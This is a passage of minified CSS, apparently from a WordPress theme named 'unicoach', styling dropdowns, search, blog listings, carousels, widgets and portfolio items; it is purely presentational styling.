#d6d5d7;border-radius:5px;font-weight:700;margin:0;height:50px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit;line-height:30px;padding-left:20px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:50px;width:50px}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:auto;margin-left:0;margin-top:0;position:absolute;top:0}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 14px;border:1px solid #d6d5d7;min-height:50px;background-color:#fff;border-radius:5px;transition:background-color .3s,border-radius .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0!important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border-color:#e7e8e8;background-color:#fff}body .select2-container--default .select2-results__option{padding-left:18px;line-height:30px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:#e9f4f9;color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:13px}body .select2-dropdown{border:unset;box-shadow:0 10px 30px 0 rgba(0,0,0,.12);border:1px solid #d6d5d7}body .select2-container--open .select2-dropdown--above{border-top-left-radius:5px;border-top-right-radius:5px}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;font-weight:600;transform-origin:center;cursor:pointer;transition:.3s}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8);transition:.3s}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:100%;right:-30px;left:auto;padding:30px 30px 10px;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);border-radius:10px}@media (max-width:499px){.header_search.search_standard .header_search-field{padding:20px 20px 0;right:0;left:auto}body.rtl .header_search.search_standard .header_search-field{left:0;right:auto}}.header_search.header_search-open.search_standard .header_search-button{opacity:0;transform-origin:center;transform:scale(0);transition:0s}.header_search.header_search-open.search_standard .header_search-close{opacity:1;transform:scale(1);transition:.3s ease-in-out}.header_search.header_search-open.search_standard .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}@media screen and (max-width:479px){.header_search-field{right:0}}small{font-size:.8em}code,kbd{font-size:87.5%;word-break:break-word}address,cite,em,i,var{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}.footer_top-area p{margin-bottom:0}.footer_top-area strong{font-weight:inherit}.footer{position:relative;overflow:hidden}.footer .blog-posts .meta-data *{line-height:22px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.copyright{font-size:14px}.copyright p{margin:0}#unicoach-footer-inline-css{display:none}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-widget-container .elementor-swiper-button{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;color:var(--unicoach-header-font-color);box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.elementor-widget-container .elementor-swiper-button:focus,.elementor-widget-container .elementor-swiper-button:hover{color:#fff;background:var(--unicoach-primary-color)}.elementor-widget-container .elementor-swiper-button i{line-height:inherit;width:100%;height:100%}.elementor-widget-container .elementor-swiper-button i:before{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{right:auto;left:30px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev i:before{content:"\f108"}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:35px;left:auto}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next i:before{content:"\f109"}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.blog-style-standard .format-standard-image .post_date{position:absolute;top:30px;left:30px;z-index:4}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:last-child .blog-post{margin-bottom:47px}.blog-style-standard .wgl_col-12>:not(.format-no_featured) .blog-post_content{padding:28px 0 0}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-left:30px;padding-right:30px}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-bottom:25px}.blog-style-standard .wgl_col-3 .format-standard .read-more-wrap,.blog-style-standard .wgl_col-4 .format-standard .read-more-wrap{padding-bottom:5px}.blog-style-standard .wgl_col-3 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap{margin-bottom:7px}.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-3 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:24px;line-height:1.5;font-weight:600}.blog-style-standard .wgl_col-3 .meta-data>span:not(:last-of-type):after,.blog-style-standard .wgl_col-4 .meta-data>span:not(:last-of-type):after{margin-left:.85em;margin-right:.85em}.blog-style-standard .format-standard .blog-post_content{padding:37px 50px 50px}.blog-style-standard .blog-post{transition:.3s}.blog-style-standard .blog-post .blog-post_content{position:relative}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:0}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-post{position:relative;margin-bottom:30px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .blog-post_media_part{position:relative;border-radius:10px;line-height:0;overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-slide:not(:only-child){cursor:e-resize}.blog-post.format-standard .blog-post_media,.blog-post.standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-standard-image .blog-post_media .image-overlay:before{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after{opacity:1}.blog-posts .blog-post_title{display:block;margin-bottom:14px;line-height:34px;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:30px;line-height:36px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:15px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address{margin-bottom:18px}.blog-post_content p:last-child{margin-bottom:0}.blog-post_content p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4{margin-bottom:18px}.blog_carousel .wgl-carousel .slick-dots{margin-top:0}.blog_carousel_title-arrow .wgl-carousel .slick-next.slick-arrow,.blog_carousel_title-arrow .wgl-carousel .slick-prev.slick-arrow{display:none!important}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.wgl-carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.wgl-carousel .slick-slider .slick-arrow{z-index:100}.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta-data{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:700}.meta-data .post_author{white-space:nowrap}.meta-data .post_author img{border-radius:50%;margin-right:6px;margin-left:auto}.meta-data>span{display:contents;vertical-align:middle;color:inherit;padding:0;margin:0;font-size:13px;line-height:30px;text-transform:uppercase;font-weight:700}.meta-data>span:not(:last-of-type):after{content:"";display:inline-block;width:6px;height:6px;margin:0 10px 2px;border-radius:6px}.meta-data>span a:not(:hover){color:inherit}.meta-data .post_author a{position:relative}.meta-data .post_author a:after{content:"";position:absolute;left:0;right:0;bottom:2px;height:1px;background-color:currentColor}.meta-data+.meta-data{flex-shrink:0}.post_categories{display:inline-block;position:relative;z-index:1}.post_categories span{display:inline-block;position:relative;margin:0;line-height:inherit}.post_categories span:not(:last-child){margin-right:6px;margin-left:auto}.post_categories span:not(:last-child) a:after{content:"|";display:inline-block;padding-left:6px;padding-right:0;transform:translateY(-1px)}.post_categories a{border:unset;font-size:inherit;text-transform:uppercase}.post_categories a:hover{color:#fff}.read-more-wrap{clear:both}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:13px;font-weight:700;vertical-align:middle;transition:.4s;padding-bottom:3px}.button-read-more:after,.button-read-more:before{content:"";position:absolute;bottom:0;z-index:1;height:1px;transition:.4s;background:currentColor}.button-read-more:before{left:0;right:auto;width:0;transition-delay:0s}.button-read-more:after{right:0;left:auto;width:100%}.button-read-more:hover:before{width:100%;transition-delay:0.4s}.button-read-more:hover:after{width:0}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_wrapper{position:relative;transition:inherit}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .slick-list{overflow:hidden}.parallax-video{position:absolute!important;z-index:2!important;top:0;left:0;width:100%;height:100%}.post_date{width:60px;min-width:-moz-fit-content;min-width:fit-content;height:60px;padding:0 9px;border-radius:5px;display:flex;font-size:13px;font-weight:800;text-transform:uppercase;text-align:center;flex-direction:column;line-height:1;justify-content:center;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background-color:#fff}.post_date span{font-size:28px;margin-bottom:3px}@media (max-width:1024px){.unicoach-post-navigation{margin-bottom:0}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size, 25px);line-height:var(--icon-size, 25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:38px}body ul>li:last-child{padding-bottom:0}body ul[class*=unicoach_]{margin-left:0;padding-left:0}body ul[class*=unicoach_] li{list-style:none}body ul[class*=unicoach_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600}.single.related_posts+.row #comments{margin-top:41px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children{margin-left:0;padding-left:0;list-style:none}#comments>h3{position:relative;z-index:10}.wgl-carousel{position:relative;z-index:1}.wgl-carousel .slick-slider{display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr}.wgl-carousel .slick-list{display:block;position:relative;overflow:hidden;margin:0;padding:0;z-index:1}.wgl-carousel .slick-track{position:relative;z-index:1}.wgl-carousel .slick-track:after{content:"";display:table;clear:both}.wgl-carousel .slick-slide{direction:ltr;float:left;height:100%;min-height:1px;cursor:pointer}.wgl-carousel .slick-slide.dragging img{pointer-events:none}.wgl-carousel .slick-slide[aria-hidden=true]{box-shadow:0 0 transparent!important}.wgl-carousel .slick-loading .slick-slide,.wgl-carousel .slick-loading .slick-track{visibility:hidden}.load_more_wrapper{position:relative;z-index:1;text-align:center}.load_more_wrapper .load_more_item{position:relative;display:inline-block;margin:0;border-radius:5px;padding:18px 40px;font-size:14px;line-height:1.5;font-weight:700;height:56px;color:#fff;white-space:nowrap;overflow:hidden;transition:.4s}.load_more_wrapper .load_more_item:before{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:2s linear infinite rotating}.load_more_wrapper .load_more_item span{position:relative;z-index:1}.load_more_wrapper .load_more_item.loading:before{color:inherit;opacity:1}.load_more_wrapper .load_more_item.loading span{opacity:0}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0turn)}100%{transform:rotate(1turn)}}#scroll_up{position:fixed;z-index:20;right:20px;bottom:20px;left:auto;border-radius:5px;text-align:center;cursor:pointer;opacity:0;transform:translateX(130%);transition:.4s}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;min-width:50px;height:50px;padding:5px;line-height:1;font-weight:700;word-break:break-all}#scroll_up:empty{width:45px;height:45px}#scroll_up:empty:after{content:"\f108";display:inline-block;font-family:flaticon;font-size:17px;line-height:45px;font-weight:700;transform:translateY(0) rotate(90deg)}#scroll_up:empty:hover:after{animation:1.5s infinite scroll_up_anim}#scroll_up.active{opacity:1;transform:translateY(0)}@keyframes scroll_up_anim{0%{transform:translateY(0) rotate(90deg)}50%{transform:translateY(2px) rotate(90deg)}100%{transform:translateY(0) rotate(90deg)}}.title-wrapper .title:before{content:"";display:inline-block;width:8px;height:8px;border-radius:8px;margin-right:9px;margin-left:auto;margin-bottom:1px}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .title-wrapper{display:flex;flex-wrap:wrap;margin:-.4em 0 23px;font-size:14px;line-height:1.5;font-weight:800;text-transform:uppercase}.widget ul li{font-size:16px;line-height:37px;font-weight:600;transition:.3s}.widget ul li a{color:inherit}.widget>ul{margin-top:-6px;margin-bottom:-18px;margin-left:0;padding-bottom:0;padding-left:0}.widget>div>ul>li li,.widget>ul>li li{padding-left:15px}.widget ul li a{display:flex}.widget ul li a .post_count{margin-left:auto;margin-right:0;align-self:flex-start;margin-top:8px;transition:inherit;height:20px;line-height:20px;min-width:26px;padding:1px 3px 0;color:#496285;font-size:14px;font-weight:700;background-color:#e4f2f8;border-radius:5px;text-align:center}.widget ul li a:hover .post_count{color:#fff}.widget_categories .title-wrapper+ul{margin-top:-7px}.widget_categories ul{position:relative}.widget_categories ul{list-style:none}.widget_categories ul ul{margin:0;padding:0}.widget_categories ul li ul li:last-child{border-bottom:0}.widget_categories ul li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img{display:none}.widget_categories>ul{margin-bottom:0}.widget_categories>ul li{padding:0}.widget_categories>ul li a{margin:6px 0}.widget_categories>ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.widget_categories>ul li li:first-of-type{border-top:1px solid #e5e5e5}.widget_categories>ul>li{border-bottom:1px solid #e5e5e5}ul.wp-block-latest-posts{margin-left:0;padding-left:0;list-style:none}ul.wp-block-latest-posts li{padding-left:0}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:14px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f149";font-family:Flaticon;font-size:.8em;padding-right:1em;padding-left:0;color:#8fa0b3;transition:inherit;display:inline-block;transform:translateY(-1px)}aside .select__field,footer .select__field{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{width:auto}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;cursor:pointer;transition:.4s}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-carousel .slick-arrow{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.wgl-carousel .slick-arrow:hover{color:#fff}.wgl-carousel .slick-arrow:after{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.wgl-carousel .slick-arrow:active{transform:translate(2px,2px)}.wgl-carousel .previous-button,.wgl-carousel .slick-prev{right:auto;left:30px;transform:translateX(0)}.wgl-carousel .previous-button:after,.wgl-carousel .slick-prev:after{content:"\f108"}.wgl-carousel .next-button,.wgl-carousel .slick-next{left:auto;right:30px;transform:translateX(0)}.wgl-carousel .next-button:after,.wgl-carousel .slick-next:after{content:"\f109"}@media (max-width:600px){.wgl-carousel .slick-list{margin:0}}.wgl-carousel.prev_next_pos_right .slick-arrow{top:auto;bottom:30px}.wgl-carousel.prev_next_pos_right .slick-list{margin:0}.wgl-carousel.prev_next_pos_right .slick-prev{right:85px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{left:auto;right:30px}.wgl_module_team .wgl-carousel.prev_next_pos_right .slick-slider{padding-bottom:80px}.wgl-carousel .slick-dots{width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;z-index:2;position:relative}.wgl-carousel .slick-dots li{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-dots li button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit;opacity:.3}.wgl-carousel .slick-dots li button:focus{outline:0}.wgl-carousel .slick-dots li:last-child{margin-right:0}.wgl-carousel .slick-dots li.slick-active button,.wgl-carousel .slick-dots li:hover button{opacity:1}.wgl-carousel.pag_align_left .slick-dots{text-align:left}.wgl-carousel.pag_align_center .slick-dots{text-align:center}.wgl-carousel.pag_align_right .slick-dots{text-align:right}.wgl-carousel.pagination_circle .slick-dots li{padding:5px}.wgl-carousel.pagination_circle .slick-dots li button{width:7px;height:7px;border-radius:50%}.wgl-carousel.pagination_circle_border .slick-dots li{margin:1px;padding:2px}.wgl-carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:20px;height:20px;border-width:1px;border-style:solid;border-color:transparent;background:0 0}.wgl-carousel.pagination_circle_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}.wgl-carousel.pagination_square_border .slick-dots li{margin:0;padding:0}.wgl-carousel.pagination_square_border .slick-dots li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:0 0}.wgl-carousel.pagination_square_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}.wgl-carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.wgl-carousel.pagination_line .slick-dots li button{width:25px;height:3px;background:0 0}.wgl-carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;transition:all .3s}.wgl-carousel.pagination_line .slick-dots li.slick-active button:before,.wgl-carousel.pagination_line .slick-dots li:hover button:before{height:3px}.wgl-carousel.pagination_square .slick-dots li button{width:8px;height:8px;border-radius:unset}.wgl-carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.wgl-carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;border-radius:6px}.wgl-carousel.pagination_line_circle .slick-dots li.slick-active button{width:25px}.elementor-element.infinity_yes .wgl-carousel .slick-list{padding-right:100vw;padding-left:0;margin-right:-100vw;margin-left:0}.wgl-carousel.wgl-carousel_motion_style.direction-vertical{height:600px;perspective:1000px}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px!important;left:0;right:auto;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.active{opacity:.6}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.current{opacity:1}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:first-child{transform:rotateX(0) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap>div{background-color:#fff}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .previous-button{top:auto;bottom:calc(50% - 50px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .next-button{top:calc(50% - 50px);bottom:auto}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center}.wgl-clients .clients_image.slick-slide{display:flex}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-list,.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-slider{overflow:visible}.wgl-countdown{direction:ltr}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-gallery_item-wrapper>a{display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.isotope-filter{margin-bottom:48px}.isotope-filter a{display:inline-block;position:relative;font-size:14px;line-height:20px;font-weight:700;text-transform:uppercase;transition:.4s;margin-left:25px;margin-right:25px}@media (max-width:767px){.isotope-filter a{margin-left:15px;margin-right:15px}}.isotope-filter a:before{content:"";display:inline-block;width:7px;height:7px;margin-bottom:2px;margin-right:8px;margin-left:0;border-radius:7px;opacity:0;transform:translateY(4px);vertical-align:middle;background-color:currentColor;transition:opacity .4s,transform .4s}.isotope-filter a.empty{display:none}.isotope-filter a .number_filter{position:absolute;z-index:1;top:-10px;width:26px;height:16px;right:-16px;left:auto;opacity:0;visibility:hidden;text-align:center;color:#fff;transform:translateY(4px);transition:.5s ease;font-size:10px;font-weight:700}.isotope-filter a.active:before,.isotope-filter a:hover:before{opacity:1;transform:translateY(0)}.isotope-filter a.active .number_filter,.isotope-filter a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.row .wgl-portfolio-list_item{padding-left:0;padding-right:0;min-height:1px;float:left;vertical-align:top}.row .wgl-portfolio-list_item.slick-slide{display:inline-block}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap){margin-left:0;margin-right:0;padding-bottom:20px}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap) .slick-dots{padding:0 0 25px}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{width:70px;height:70px;top:initial;bottom:0;left:50%;right:initial;background:0 0;transition:0s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:after{line-height:70px;transition:.4s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{content:"";position:absolute;z-index:-1;left:0;top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{transform:translate(-70px,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{top:0;width:140px;height:70px;border-radius:0;background:#fff;box-shadow:6px 5px 30px rgba(0,0,0,.12)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{transform:translate(0,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .overlay,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio_link,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .wgl-portfolio-item_description{opacity:1}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio-item__title,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio__item-meta{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel .overlay{border-radius:10px}.wgl-portfolio_container .wgl-carousel .wgl-carousel_slick{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:770px}.wgl-progress_bar .progress_label_wrap{display:flex;justify-content:space-between;align-items:center;position:relative;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress_bar .progress_bar{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit}.wgl-progress_bar .progress_bar:after{content:"";position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background:inherit}.wgl-progress_bar.dynamic-value 